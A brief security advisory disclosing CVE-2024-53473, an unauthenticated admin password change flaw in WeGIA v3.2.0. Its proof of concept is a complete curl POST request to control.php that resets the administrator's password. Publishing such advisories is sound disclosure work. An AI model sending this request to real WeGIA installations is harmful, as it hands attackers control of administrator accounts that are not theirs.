One minute
CVE-2024-53473:Broken Access Control WeGIA
CVE-2024-53473:Broken Access Control
Vendor
WeGIA (Web Gerenciador Institucional) is an integrated management system licensed under the GNU GPL v3.0, designed to enhance administration, control, and transparency for institutions.
Affected Product Code Base
WeGIA - v3.2.0
Vulnerability Description
A critical vulnerability was identified in the web application WeGIa. This vulnerability allows an attacker to change the password of the admin user by sending a POST request to the control.php endpoint without requiring authentication or authorization.
POC
Burp Request:

Curl Request:
curl -X POST https://demo.wegia.org/controle/control.php \
-H "Content-Type: application/x-www-form-urlencoded" \
-H "Origin: https://demo.wegia.org" \
--data-raw "nova_senha=1234567&confirmar_senha=1234567&nomeClasse=FuncionarioControle&metodo=alterarSenha&redir=logout.php&id_pessoa=1&alterar=Alterar"
Reference
https://github.com/nilsonLazarin/WeGIA/issues/791
https://github.com/nilsonmori/WeGIA
Discoverer
Natan Maia Morette and Diego Cardoso Borda Castro, Nov 2024.